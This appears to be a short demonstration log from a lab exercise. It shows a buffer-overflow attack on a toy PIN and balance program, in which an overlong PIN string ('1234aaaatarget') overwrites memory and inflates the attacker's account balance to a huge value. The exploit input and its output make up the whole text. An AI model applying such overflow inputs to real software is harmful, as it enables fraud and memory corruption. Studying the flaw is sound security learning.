 before attack:
attacker - 1234 - 100.00
target - 4321 - 2000.00
Enter old PIN: 1234
Enter new PIN: 1234aaaatarget
Enter old PIN: 1234aaaatarget
Enter new PIN: 1234
change pin sucessful
after attack:
attacker - 1234 - 259844187700395507712.00
target - 4321 - 2000.00